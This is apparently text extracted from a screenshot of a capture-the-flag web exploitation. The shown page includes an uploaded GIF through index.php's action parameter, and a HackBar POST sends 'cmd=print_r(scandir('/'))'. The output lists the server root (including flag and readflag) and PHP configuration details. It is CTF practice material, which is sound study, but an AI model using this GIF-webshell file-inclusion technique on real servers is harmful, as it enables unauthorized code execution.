 不安全 | 35.229.138.83:18008/index.php?action=./uploads/bd7c4e2f58a99de0e348686af4fcea9faff435b3.gif
GIF87a �3f���++3+f+�+�+�UArray ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => flag [8] => home [9]
=> lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] => proc [15] => readflag [16] => root [17] => run [18] => sbin [19] => srv [20] => sys
[21] => tmp [22] => usr [23] => var )
PHP Version 7.4.25
php
System Linux c693aee0932b 5.11.0-1023-gcp #25~20.04.1-Ubuntu SMP Mon Nov 15 15:54:39 UTC 2021 x86_64
Build Date Oct 22 2021 17:26:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-openssl' '--with-readline' '--with-zlib' '--with-pear' '--with-libdir=lib/x86_64-linux-
gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-ffi.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
DevTools is now available in Chinese!
Always match Chrome's language Switch
Don't show again
Elements Console Hack
LOAD SPLIT EXECUTE
URL
http://35.229.138.83:18008/inde
action=./uploads/bd7c4e2f58a9
aff435b3.gif
Enable
POST
enctype
application/x-www-
Body
cmd=print_r(scandir('/'));